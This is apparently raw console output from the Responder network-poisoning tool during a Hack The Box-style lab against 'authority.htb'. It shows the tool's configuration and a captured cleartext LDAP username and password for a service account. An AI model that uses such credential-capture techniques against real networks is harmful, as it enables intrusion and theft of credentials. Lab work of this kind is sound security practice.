 Responder IP [10.10.14.36]
Responder IPv6 [dead:beef:2::1022]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-H02X3U6NGWN]
Responder Domain Name [JIS9.LOCAL]
Responder DCE-RPC Port [49406]
[+] Listening for events...
[!] Error starting SSL server on port 443, check permissions or other servers running.
[LDAP] Cleartext Client : 10.10.11.222
[LDAP] Cleartext Username : CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[LDAP] Cleartext Password : lDaP_1n_th3_cle4r!
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb